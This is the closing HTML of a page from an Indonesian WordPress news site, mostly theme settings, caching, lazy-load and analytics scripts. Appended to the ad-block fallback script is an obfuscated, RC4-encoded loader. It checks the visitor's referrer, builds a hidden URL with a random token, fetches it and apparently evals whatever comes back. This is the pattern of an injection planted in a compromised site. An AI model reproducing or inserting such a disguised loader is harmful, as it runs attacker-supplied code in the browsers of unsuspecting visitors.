var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"71338feeef","url":"https:\/\/www.jagadbanten.id\/tag\/haryono-edi-hermawan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768576689 -->